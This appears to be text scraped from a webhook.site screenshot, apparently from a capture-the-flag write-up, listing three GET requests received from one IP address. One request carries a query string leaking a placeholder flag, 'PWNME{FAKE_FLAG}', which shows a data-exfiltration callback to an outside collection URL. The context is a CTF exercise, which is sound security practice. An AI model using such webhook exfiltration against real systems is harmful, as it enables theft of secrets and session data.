 INBOX (3/100) Newest First
Search Query ?
GET #4659f
104.28.205.70
03/03/2025 23:31:59
GET #a3bf3
104.28.205.70
03/03/2025 23:31:09
GET #4119a
104.28.205.70
03/03/2025 23:23:02
Request Details & Headers
GET https://webhook.site/4e8ba4a0-ce61-41ca-b16f-802804f6f5a2/?flag=Flag=
PWNME{FAKE_FLAG}
Host 104.28.205.70 Whois Shodan Netify Censys VirusTotal
Date 03/03/2025 23:31:59 (vài giây trước)
Size 0 bytes
Time 0.000 sec
ID 4659fefe-b215-4eeb-a045-016a115e404e
Note Add Note
Query strings
flag Flag=PWNME{FAKE_FLAG}